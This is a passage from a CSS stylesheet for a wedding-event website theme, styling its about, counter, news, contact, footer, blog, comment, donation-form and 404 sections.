.header-single-slider.slider02 .hover-effect2:hover {
    color: #fff;
}

.header-single-slider.slider02 .hover-effect2.active {
    color: #fff;
}

/* Slider 03 Color */

.header-single-slider.slider03 {
    color: #fff;
}


header .separator {
    position: absolute;
    bottom: -30px;
    left: 0;
}

figure {
    margin-bottom: 0 !important;
}


/*
==========================================
    04. About Weding Event
==========================================
*/

.wedding-about {
    position: relative;
    overflow: hidden;
    background-color: #f3f8fe;
    z-index: 2;
    padding-top: 75px;
}

.wedding-person figure {
	position: relative;
    width: 268px;
    height: 268px;
    border-radius: 50%;
    padding: 8px;
    background: #fff;
    margin: 0 auto;
    margin-bottom: 15px;
    box-shadow: 0 0 20px rgba(0, 0, 0, 0.1);
}

.wedding-person figure:after {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: #000000;
    border-radius: 50%;
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    visibility: hidden;
    -webkit-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
    -webkit-transform: scale(0);
    transform: scale(0);
}

.wedding-person figure img {
    width: 100%;
    height: 100%;
    border-radius: 100%;
}

.wedding-person figure figcaption {
	position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    color: #fff;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    text-align: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    -webkit-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
    padding: 0 15px;
    z-index: 2;
    -webkit-transform: scale(0);
    transform: scale(0);
}

.wedding-person:hover figure figcaption {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}

.wedding-person:hover figure:after {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: .6;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=60)";
    visibility: visible;
}

.wedding-person figcaption h4 {
    padding: 5px 20px;
    border-radius: 5px;
    color: #fff;
}

.wedding-person h3 {
    margin-bottom: 20px;
    margin-top: 30px;
}

.wedding-person p {
    width: 60%;
    margin: 0 auto;
}

/*
==========================================
    05. Counter Section
==========================================
*/

.counter-section {
    color: #fff;
    position: relative;
    background-size: cover;
    z-index: 2;
}

.counter-section:after {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: #000;
    opacity: 0.6;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=60)";
    z-index: -1;
}

.footer-section .separator,
.counter-section .separator01 {
    top: -30px;
}

.counter-section .separator02 {
    bottom: -30px;
}

.counter-section .separator01,
.counter-section .separator02 {
    position: absolute;
    left: 0;
}

.count-area {
    padding-top: 60px;
    padding-bottom: 30px;
}

.timer li {
    display: inline-block;
    width: 24.5%;
    text-align: center;
    color: #0e0e0e
}

.timer li>div {
    background: #fff;
    padding: 50px 0px 40px;
    width: 80%;
    display: inline-block;
    line-height: 1.2;
    position: relative;
	z-index: 0;
	overflow: hidden;
	border-top: 12px solid;
}

.timer li>div:after {
	content: "";
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
	z-index: -1;
    background-color: #f3f8fe;
    transform: translateY(100%);
    -webkit-transition: all 0.3s;
    transition: all 0.3s;
}

.timer li>div:hover:after {
	transform: translateY(0);
}

/*
==========================================
    06. Latest News
==========================================
*/

#latest-news {
    position: relative;
    z-index: 2;
	background-color: #f3f8fe;
}

#contact .separator,
#latest-news .separator {
    position: absolute;
    top: -30px;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: -1;
}

#latest-news .separator02 {
    position: absolute;
    bottom: -30px;
    left: 0;
    width: 100%;
    z-index: -1;
}

.ln-img {
    position: relative;
    overflow: hidden;
    z-index: 2;
}

.ln-img img {
    width: 100%;
}

.ln-img:before {
    position: absolute;
    top: 50%;
    left: 50%;
    z-index: 2;
    display: block;
    content: '';
    width: 0;
    height: 0;
    background: rgba(0, 0, 0, .2);
    border-radius: 100%;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
}

.single-news:hover .ln-img:before {
    -webkit-animation: circle .75s;
    animation: circle .75s;
}

@-webkit-keyframes circle {
    0% {
        opacity: 1;
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    }

    40% {
        opacity: 1;
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    }

    100% {
        width: 200%;
        height: 200%;
        opacity: 0;
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    }
}

@keyframes circle {
    0% {
        opacity: 1;
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    }

    40% {
        opacity: 1;
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    }

    100% {
        width: 200%;
        height: 200%;
        opacity: 0;
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    }
}

.ln-img .news-date {
    position: absolute;
    bottom: 30px;
}

.ln-img .news-date p {
    color: #fff;
    padding: 5px 20px;
    position: relative;
    z-index: 2;
}

.ln-img .news-date p:before,
.ln-img .news-date p:after {
    position: absolute;
    top: 0;
    right: -20px;
    content: '';
    width: 0;
    height: 0;
    border-top: 30px solid;
    border-right: 30px solid transparent;
    z-index: -1;
}

.ln-img .news-date p:after {
    -webkit-transform: rotate(-90deg);
    transform: rotate(-90deg);
    top: auto;
    bottom: 0;
}

.ln-content {
    background: #ebebeb;
    padding: 20px 15px;
}

.ln-content h4 {
    margin-bottom: 15px;
}

.ln-content h4 a {
    color: #0e0e0e;
    -webkit-transition: .3s all;
    transition: .3s all;
}

.ln-content ul li {
    display: inline-block;
    padding-right: 10px;
}

.ln-content ul li {
    color: #575656;
}

.ln-content ul li a {
    color: #575656;
}

.ln-content ul li i {
    padding-right: 5px;
}

.ln-content p {
    padding-top: 10px;
    color: #575656;
	margin-bottom: 10px;
}

/*
==========================================
    7. Contact
==========================================
*/

#contact {
    padding-top: 80px;
    padding-bottom: 80px;
    padding-bottom: 50px;
    position: relative;
    z-index: 2;
    background: #f3f8fe;
}

.contact-form input {
    border: 1px solid #b0afaf;
    border-radius: 3px;
}

.contact-form input:focus {
    border: 1px solid #b0afaf;
}

.contact-form textarea {
    width: 100%;
    padding: 15px;
    border-radius: 3px;
    border: 1px solid #b0afaf;
	height: 152px;
}

.contact-form input[type=submit] {
    max-width: 170px;
    padding: 0;
	font-weight: 500;
    min-height: auto;
    cursor: pointer;
    color: #fff;
    padding: 12px 30px 10px;
    border-radius: 4px;
	-webkit-transition: .3s all;
	transition: .3s all;
}

.contact-form .hover-effect {
    padding: 0;
}

/* Input Effect */

.input-effect {
    position: relative;
    padding: 0;
    margin: 0 0 40px;
}

.input-effect textarea {
    margin-bottom: -7px;
}

.input-effect input,
.input-effect textarea,
input[type="text"] {
    width: 100%;
}

.effect-21 {
    border: 1px solid #b0afaf;
    padding: 7px 14px;
    -webkit-transition: 0.4s;
    transition: 0.4s;
    background: transparent;
}

.effect-21~.focus-border:before,
.effect-21~.focus-border:after {
    content: "";
    position: absolute;
    top: 0;
    right: 0;
    width: 0;
    height: 2px;
    -webkit-transition: 0.2s;
    transition: 0.2s;
    -webkit-transition-delay: 0.2s;
    transition-delay: 0.2s;
}

.effect-21~.focus-border:after {
    top: auto;
    bottom: 0;
    right: auto;
    left: 0;
    -webkit-transition-delay: 0.6s;
    transition-delay: 0.6s;
}

.effect-21~.focus-border i:before,
.effect-21~.focus-border i:after {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 2px;
    height: 0;
    -webkit-transition: 0.2s;
    transition: 0.2s;
}

.effect-21~.focus-border i:after {
    left: auto;
    right: 0;
    top: auto;
    bottom: 0;
    -webkit-transition-delay: 0.4s;
    transition-delay: 0.4s;
}

.effect-21:focus~.focus-border:before,
.effect-21:focus~.focus-border:after,
.has-content.effect-21~.focus-border:before,
.has-content.effect-21~.focus-border:after {
    width: 100%;
    -webkit-transition: 0.2s;
    transition: 0.2s;
    -webkit-transition-delay: 0.6s;
    transition-delay: 0.6s;
}

.effect-21:focus~.focus-border:after,
.has-content.effect-21~.focus-border:after {
    -webkit-transition-delay: 0.2s;
    transition-delay: 0.2s;
}

.effect-21:focus~.focus-border i:before,
.effect-21:focus~.focus-border i:after,
.has-content.effect-21~.focus-border i:before,
.has-content.effect-21~.focus-border i:after {
    height: 100%;
    -webkit-transition: 0.2s;
    transition: 0.2s;
}

.effect-21:focus~.focus-border i:after,
.has-conten.effect-21~.focus-border i:after {
    -webkit-transition-delay: 0.4s;
    transition-delay: 0.4s;
}

.effect-21~label {
    position: absolute;
    left: 16px;
    width: 100%;
    top: 8px;
    color: #b0afaf;
    -webkit-transition: 0.3s;
    transition: 0.3s;
    z-index: -1;
    margin-bottom: 0;
}

.effect-21:focus~label,
.has-content.effect-21~label {
    top: -18px;
    left: 0;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

/* End Input Effect */
/*
==========================================
    8. Footer
==========================================
*/

.footer-section {
    background-size: cover;
    position: relative;
    z-index: 2;
    padding-bottom: 0;
}

.footer-section:after {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: #000;
    opacity: 0.7;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";
    z-index: -2;
}

.footer-section .separator {
    position: absolute;
    left: 0;
    width: 100%;
    z-index: -1;
}

.footer-section .rocket {
	position: absolute;
    bottom: -88px;
    right: 10px;
    width: 60px;
    height: 60px;
    -webkit-transform: translate(-50%, -100px);
    transform: translate(-50%, -100px);
    z-index: 9;
}

.sepBg:after,
.footer-section .rocket:after {
    content: "";
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    max-width: 90px;
    max-height: 90px;
	border-radius: 40% 60% 45% 55%/71% 67% 33% 29%;
    transform: rotate(305deg);
    z-index: -1;
}

.scrolltotop img, .scrolltotop i {
    color: #ffffff;
    display: block;
    line-height: 2.5;
    -webkit-animation: flicker 4s infinite;
    animation: flicker 4s infinite;
    font-size: 26px;
    text-align: center;
    text-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
}

@-webkit-keyframes flicker {
    0% {
        -webkit-transform: translateY(-10.2%);
        transform: translateY(-10.2%);
    }

    50% {
        -webkit-transform: translateY(0%);
        transform: translateY(0%);
    }

    100% {
        -webkit-transform: translateY(-10.2%);
        transform: translateY(-10.2%);
    }
}

@keyframes flicker {
    0% {
        -webkit-transform: translateY(-10.2%);
        transform: translateY(-10.2%);
    }

    50% {
        -webkit-transform: translateY(0%);
        transform: translateY(0%);
    }

    100% {
        -webkit-transform: translateY(-10.2%);
        transform: translateY(-10.2%);
    }
}

.scrolltotop {
    cursor: pointer;
}

.footer-section .footer-logo {
    margin-top: 50px;
}

.footer-section .thanks {
    color: #fff;
    margin-top: 40px;
    margin-bottom: 0;
}

.footer-section .title-seprator {
	width: auto;
    margin-top: 50px;
}

.contact-info {
    color: #fff;
    text-align: center;
    margin: 70px 0 50px;
}

.contact-info .icon {
    width: 100px;
    height: 100px;
    display: block;
    text-align: center;
    border-radius: 50%;
    margin: 0 auto 20px;
    -webkit-transition: .3s all;
    transition: .3s all;
    position: relative;
    border: 5px solid #ffff;
}

.contact-info .icon i {
    line-height: 1.82;
}

.contact-info .icon:after {
    pointer-events: none;
    position: absolute;
    width: 100%;
    height: 100%;
    border-radius: 50%;
    content: '';
    box-sizing: content-box;
}

.contact-info .icon {
    -webkit-transition: .3s all;
    transition: .3s all;
}

.contact-info .icon:after {
    top: 0;
    left: 0;
    padding: 0;
    z-index: -1;
    box-shadow: 0 0 0 2px rgba(148, 21, 2, 0.1);
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    -webkit-transform: scale(0.9);
    transform: scale(0.9);
}

.contact-info .icon:hover {
    -webkit-transform: scale(0.93);
    transform: scale(0.93);
    color: #fff;
}

.contact-info .icon:hover:after {
    -webkit-animation: sonarEffect 1.3s ease-out 75ms;
    animation: sonarEffect 1.3s ease-out 75ms;
}

@-webkit-keyframes sonarEffect {
    0% {
        opacity: 0.3;
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=30)";
    }

    40% {
        opacity: 0.5;
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
        box-shadow: 0 0 0 2px rgba(148, 21, 2, 0.1), 0 0 10px 10px transparent, 0 0 0 10px rgba(148, 21, 2, 0.5);
    }

    100% {
        box-shadow: 0 0 0 2px rgba(148, 21, 2, 0.1), 0 0 10px 10px transparent, 0 0 0 10px rgba(148, 21, 2, 0.5);
        -webkit-transform: scale(1.5);
        opacity: 0;
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    }
}

@keyframes sonarEffect {
    0% {
        opacity: 0.3;
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=30)";
    }

    40% {
        opacity: 0.5;
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
        box-shadow: 0 0 0 2px rgba(255, 255, 255, 0.1), 0 0 10px 10px rgba(255, 255, 255, .3), 0 0 0 10px rgba(255, 255, 255, 0.5);
    }

    100% {
        box-shadow: 0 0 0 2px rgba(148, 21, 2, 0.5), 0 0 10px 10px rgba(0, 0, 0, .3), 0 0 0 10px rgba(255, 255, 255, 1);
        -webkit-transform: scale(1.5);
        transform: scale(1.5);
        opacity: 0;
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    }
}

.contact-info h4 {
    margin-bottom: 10px;
}

footer ul li {
    display: inline-block;
}

.footer-social li a {
    text-align: center;
    display: block;
    width: 25px;
    height: 25px;
    background: #fff;
    line-height: 27px;
    border-radius: 50%;
    -webkit-transition: .3s all;
    transition: .3s all;
}

.footer-social li a:hover {
    color: #ffffff;
}

.footer-social li a:hover i {
    -webkit-animation: socialFxD .3s forwards;
    animation: socialFxD .3s forwards
}

@-webkit-keyframes socialFxD {
    49% {
        -webkit-transform: translateX(100%);
        transform: translateX(100%)
    }

    50% {
        opacity: 0;
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
        -webkit-transform: translateX(-100%);
        transform: translateX(-100%)
    }

    51% {
        opacity: 1;
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"
    }
}

@keyframes socialFxD {
    49% {
        -webkit-transform: translateX(100%);
        transform: translateX(100%)
    }

    50% {
        opacity: 0;
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
        -webkit-transform: translateX(-100%);
        transform: translateX(-100%)
    }

    51% {
        opacity: 1;
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"
    }
}

.footer-payment li {
    padding-left: 5px;
    -webkit-transition: .3s all;
    transition: .3s all;
}

.footer-payment li a:hover {
    box-shadow: 1px 5px 5px 1px rgba(0, 0, 0, 0.55);
}

.footer-copyright {
    position: relative;
    text-align: center;
    padding: 30px 0;
    color: #fff;
    z-index: 2;
    margin-top: 60px;
}

.footer-copyright:after {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: #000;
    opacity: 0.3;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=30)";
    z-index: -1;
}

.footer-copyright p {
    margin-bottom: 0;
}

/*
==========================================
    9. BreadCrumb
==========================================
*/
#breadcrumb-area {
    position: relative;
    z-index: 2;
    color: #fff;
    background-size: cover;
    background-position: center;
    z-index: 2;
    padding: 100px 0 120px;
}

#breadcrumb-area:after {
     content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: #000;
    opacity: 0.6;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";
    z-index: -1;
}

#breadcrumb-area.donationbreadcrumb {
    padding: 100px 0 130px;
}

#breadcrumb-area h2 {
    margin-bottom: 20px;
}

#breadcrumb-area .breadcrumb-nav {
    margin-top: 20px;
}

#breadcrumb-area .breadcrumb-nav li {
    display: inline-block;
}

#breadcrumb-area .breadcrumb-nav li a {
    color: #fff;
}

#breadcrumb-area .breadcrumb-nav li:last-child:after {
    display: none;
}

.page-s {
    position: relative;
	z-index: 2;
}

.page-s .separator {
    position: absolute;
    top: -30px;
    left: 0;
    z-index: -1;
}

/* Pagination */

.pagination .navigation {
    margin: 50px auto 0;
    border-radius: 3px;
    box-shadow: 0px 0px 10px 0px rgba(208, 208, 209, .29);
    padding: 7px 15px;
	-webkit-box-pack: center!important; 
    -ms-flex-pack: center!important;
    justify-content: center!important;
}

.pagination .nav-links span, .pagination .nav-links a {
    border: 0;
    margin: 0 3px;
    color: #0e0e0e;
    padding: 5px 9px 2px;
    -webkit-transition: .3s;
    transition: .3s;
    border-radius: 5px;
}

.pagination .nav-links span:hover,
 .pagination .nav-links a:hover{
    color: #fff;
}

.pagination .page-item.next .page-link:hover,
.pagination .page-item.prev .page-link:hover {
    color: #fff;
}

a.next.page-numbers,
a.prev.page-numbers{
    color: #fff;
}

.pagination .page-link:focus {
    box-shadow: none;
}

.pagination .nav-links {
    padding: 10px 0;
}

a.next.page-numbers, a.prev.page-numbers {
    padding: 0 0;
}

a.next.page-numbers,
a.prev.page-numbers {
    padding: 10px 14px 8px;
    margin-top: 5px;
}

span.page-numbers.current {
   color : #fff;
}

/*

/*
==========================================
    10. Blog Page
==========================================
*/

.blog-post {	
    border: 1px solid #e1e0e0;
    border-radius: 8px 8px 8px 8px;
    margin-bottom: 35px;
}

.w-100 {
	width: 100%;
}

.blog-post .post-thumb {
    position: relative;
}
.single-news .post-overlay,
.blog-post .post-overlay {
    position: absolute;
    top: 0;
    right: 0;
    -webkit-transition: .3s all;
    transition: .3s all;
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
}
.single-news:hover .post-overlay,
.blog-post:hover .post-overlay {
    top: 30px;
    right: 30px;
    z-index: 333;
    opacity: 1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}
.single-news .post-overlay a,
.blog-post .post-overlay a {
    color: #fff;
    -webkit-transition: .3s all;
    transition: .3s all;
}

.blog-post .post-thumb:after {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: #000;
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    border-radius: 8px 8px 0 0;
    -webkit-transform: scale(.4);
    transform: scale(.4);
    -webkit-transition: .3s all;
    transition: .3s all;
}

.blog-post:hover .post-thumb:after {
    opacity: .2;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=20)";
    -webkit-transform: scale(1);
    transform: scale(1)
}

.blog-post .post-thumb img {
	max-width: 100%;
	width: 100%;
}

.blog-post .meta-info {
    padding: 20px 35px;
    border-bottom: 1px solid #efedec;
}

.blog-post .meta-info li {
    display: inline-block;
}

.blog-post .meta-info li:not(:first-child) {
    margin: 0px 4px;
}

.blog-post .meta-info .fa {
    margin-right: 2px;
}

.blog-post .meta-info li.post-date a {
    padding: 5px 10px 5px;
    color: #fff;
    margin-right: 15px;
    display: block;
}

.blog-post .meta-info li.post-date a:hover {
    color: #fff;
.}

.blog-post .meta-info li a {
    color: #575656;
    -webkit-transition: .3s all;
    transition: .3s all;
}

.blog-post .post-content {
    padding: 13px 15px;
	margin: 0 5px;
}

.blog-post .post-content h4 {
    margin-bottom: 15px;
}

.blog-post .post-content h4 a {
	display: block;
    word-break: break-all;
    color: #0e0e0e;
    -webkit-transition: .3s all;
    transition: .3s all;
}

.blog-post .post-footer {
    padding: 15px 35px;
    border-top: 1px solid #efedec
}

.blog-post .post-footer a {
    color: #0e0e0e;
    -webkit-transition: .3s all;
    transition: .3s all;
}

.blog-post .post-footer a.share {
    float: right;
    padding-top: 5px;
}

.blog-post .post-footer a.share i {
    margin-right: 5px;
}

/* Blog Sidebar Style */

.sidebar .widget {
    box-shadow: 0px 0px 4px 0px rgba(0, 0, 0, 0.2);
    margin-bottom: 30px;
    border-radius: 5px;
}

.widget-search {
    padding: 30px 20px;
}

.blog-input {
    width: 79%;
    float: left;
    margin-right: 10px;
    margin-bottom: 0;
}

.blog-input input {
    min-height: 50px;
    border-radius: 3px;
}

label {
    margin-bottom: 0;
}

.blog-input .effect-21 {
    border-color: #f2f2f2
}

.blog-input .effect-21~label {
    top: 14px;
}

.blog-input .effect-21:focus~label,
.blog-input .has-content.effect-21~label {
    top: -18px;
}

/* Blog Masonary */

.blog-post.masonary-post .meta-info {
    padding: 20px 15px;
    margin: 0 5px;
}

.blog-post.masonary-post .post-content {

}

.blog-post.masonary-post .post-footer {
	
}

.single-news .more-link,
.blog-post .more-link {
    display: inline-block;
    padding: 0 15px 0 0;
    font-size: 15px;
    font-weight: 500;
    position: relative;
    z-index: 0;
}

a.more-link:hover,
a.more-link:focus {
    color: #020202;
}

.single-news .more-link:after,
.blog-post .more-link:after {
    content: "\f178";
    position: absolute;
    right: 0;
    top: 0;
    font-family: fontawesome;
    font-size: 10px;
    margin-top: 3px;
}

.single-news a.more-link {
    padding-left: 0;
}

.single-news a.more-link:after {
	left: 76px;
}

/* Blog Single */
.post-author {
    padding: 30px 35px;
    border-top: 1px solid #efedec;
}

.post-author .media-left {
    margin-right: 20px;
}

.post-author h5 a {
    margin-bottom: 15px;
    display: block;
}

ul.blogpost-social li {
    display: inline-block;
    margin-top: 10px;
}

ul.blogpost-social li a {
    width: 25px;
    height: 25px;
    text-align: center;
    color: #fff;
    display: block;
    margin: 0 4px;
    border-radius: 50%;
}


ul.blogpost-social li a:hover {
    color: #ffffff;
}

ul.blogpost-social li a:hover i {
    -webkit-animation: socialFxD .3s forwards;
    animation: socialFxD .3s forwards
}

@-webkit-keyframes socialFxD {
    49% {
        -webkit-transform: translateX(100%);
        transform: translateX(100%)
    }

    50% {
        opacity: 0;
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
        -webkit-transform: translateX(-100%);
        transform: translateX(-100%)
    }

    51% {
        opacity: 1;
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"
    }
}

@keyframes socialFxD {
    49% {
        -webkit-transform: translateX(100%);
        transform: translateX(100%)
    }

    50% {
        opacity: 0;
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
        -webkit-transform: translateX(-100%);
        transform: translateX(-100%)
    }

    51% {
        opacity: 1;
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"
    }
}

/* Post New Comment */
.post-new-comment h4 {
    margin-bottom: 10px;
}

.post-new-comment p {
    margin-bottom: 20px;
}

.post-new-comment p.form-submit:last-child {
    margin-bottom: 0px;
}

.post-new-comment .input-effect {
    margin: 0 0 15px;
}

.post-new-comment .input-effect input {
    border: 1px solid #b0afaf;
    min-height: 47px;
}

.form-submit {
    padding: 0;
    margin-left: 0;
    position: relative;
    display: inline-block;
    border-radius: 5px;
    margin: 0 10px;
    overflow: hidden;
}

.form-submit input[type=submit] {
    min-height: auto;
    cursor: pointer;	
    border-radius: 4px;
    color: #fff;
    border: 1px solid;
    padding: 12px 30px 10px;
	-webkit-transition: .3s all;
	transition: .3s all;
}
#respond textarea{
    width: 100%;
    border-radius: 3px;
    margin: 0 0 15px;
}
#respond input[type=text], #respond input[type=email], #respond input[type=url] {
    width: 100%;
	padding: 3px 15px;
}
/* 404 */

.text-404 {
    text-align: center;
}

.text-404 h1 {
    position: relative;
    font-size: 400px;
	font-family: 'Cinzel Decorative', cursive;
    line-height: 0.8;
    z-index: 0;
}

.text-404 h2 {
    position: absolute;
    top: 122px;
    left: 0;
    right: 0;
    width: 100%;
    letter-spacing: 0.75px;
    line-height: 80px;
    font-size: 50px;
    margin: 0 auto;
	background-color: #fff;
    z-index: 0;
}

#page-404 h3 {
    margin-bottom: 20px;
    line-height: 50px;
}

/*plugin Contact css*/

form[id*=give-form] .give-donation-amount {
    display:-webkit-box;
	display:-ms-flexbox;
	display:flex
}

[id*=give-form] .give-form-title {
    padding: 0;
    margin: 0 0 15px;
    text-transform: capitalize;
}

h2.give-form-title {
    display: none;
}

form[id*=give-form] .give-donation-amount .give-currency-symbol {
	padding: 0px 12px;
    height: 38px;
    line-height: 37px;
}

form[id*=give-form] .give-donation-amount #give-amount, form[id*=give-form] .give-donation-amount #give-amount-text {
    width: 100%;
    max-width: 275px;
	font-weight: 600;
}

form[id*=give-form] #give-gateway-radio-list>li label.give-gateway-option {
    vertical-align: middle;
	font-size: 14px;
}

form[id*=give-form] #give-gateway-radio-list>li {
    width: 44%;
}

input[type=checkbox], input[type=radio] {
    border: 1px solid #b4b9be;
    background: #fff;
    color: #555;
    clear: none;
    cursor: pointer;
    display: inline-block !important;
    line-height: 0 !important;
    height: 16px;
    margin: -3px 3px 0 0 !important;
    outline: 0 !important;
    padding: 0!important;
    text-align: center;
    vertical-align: middle;
    width: 16px !important;
    max-width: 16px;
    -webkit-appearance: none;
    box-shadow: inset 0 1px 2px rgba(0,0,0,.1);
    transition: .05s border-color ease-in-out;
}

input[type=radio] {
    border-radius: 50%;
    margin-right: 4px;
    line-height: 10px;
}

input[type=checkbox]:checked:before,
input[type=radio]:checked:before {
    display: inline-block;
    vertical-align: middle;
    speak: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
	-webkit-transition: .3s all;
    transition: .3s all;
}

input[type=radio]:checked:before {
    content: "\2022";
    text-indent: -9999px;
    border-radius: 50px;
    font-size: 24px;
    width: 6px;
    height: 6px;
    margin: 4px;
    line-height: 16px;
	background: #3e6305;
}

input[type=checkbox]:checked:before {
    content: "\f00c";
    font-family: fontawesome;
    color: #3e6305;
}

div.wpcf7 {
    width: 100%;
}

form.wpcf7-form {
    display: flex;
    flex-wrap: wrap;
}

.wpcf7 p {
    flex: 1 1 40%;
    margin: 0 10px 10px;
}

.wpcf7 p:nth-last-child(3) {
	flex-basis: 100%;
}

.wpcf7 p:nth-last-child(2) {
    text-align: center;
}

.wpcf7 p label {
   width: 100%;
   height: 100%;
   display: -webkit-box;
   display: -ms-flexbox;
   display: flex;
   -webkit-box-orient: vertical;
   -webkit-box-direction: normal;
   -ms-flex-direction: column;
   flex-direction: column;
   -webkit-box-pack: end;
   -ms-flex-pack: end;
   justify-content: flex-end;
}

.wpcf7 input {
    width: 100%;
    padding: 7px 14px;
}

.wpcf7 p select {
    width: 100%;
    display: inline-block;
    height: calc(1.5em + 0.75rem + 11px);
    padding: 0.375rem 1.75rem 0.375rem 0.75rem;
    font-size: 1rem;
    font-weight: 400;
    line-height: 1.5;
    color: #495057;
    vertical-align: middle;
    background: url(data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e) no-repeat right 0.75rem center/8px 10px;
    background-color: #fff;
    border: 1px solid #ced4da;
    border-radius: 0.25rem;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
}

/* comment section */

.post-new-comment {
	clear: both;
    padding: 30px 35px;
    border: 1px solid #e1e0e0;
    border-radius: 8px 8px 8px 8px;
}

.post-new-comment h4 {
    margin-bottom: 15px;
    font-weight: 600;
    font-size: 20px;
}

ol.comment-list, ol.children {
    list-style: none;
    padding: 0;
}

.comment-list article {
    margin-bottom: 20px;
    padding: 20px 25px;
    border: 1px solid #e1e0e0;
    border-radius: 8px 8px 8px 8px;
}

.comment-author img {
    width: 40px;
    height: 40px;
    border-radius: 50%;
    border: solid 1px #e1e0e0;
    display: inline-block;
    position: relative;
    margin-right: 5px;
}

.post-new-comment p a,
.comment-author b a {
    color: #020202;
}

.comment-metadata {
    margin-bottom: 15px;
    margin-top: -10px;
    margin-left: 50px;
    font-size: 14px;
    position: relative;
}

.edit-link {
    position: absolute;
    right: 0;
}

.reply {
    text-align: right;
}

.comment-metadata a.comment-edit-link,
.reply a {
    color: #fff !important;
	font-weight: 600;
    font-size: 13px;
    line-height: 25px;
    display: inline-block;
    padding: 0px 15px;
    border-radius: 100px;
    letter-spacing: 1px;
}

.reply a:hover {
	color: #fff;
}

select {
    width: 100%;
    height: 50px;
    padding: 8px;
}

/*---------------------------------------
    Screen Reader Text
-----------------------------------------*/
/* Accessibility */
/* Text meant only for screen readers. */
.screen-reader-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute !important;
  width: 1px;
  word-wrap: normal !important;
  /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  clip-path: none;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: bold;
  height: auto;
  right: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar. */
}

.commingsoon-subscribe .input-effect {
    margin-right: 10px;
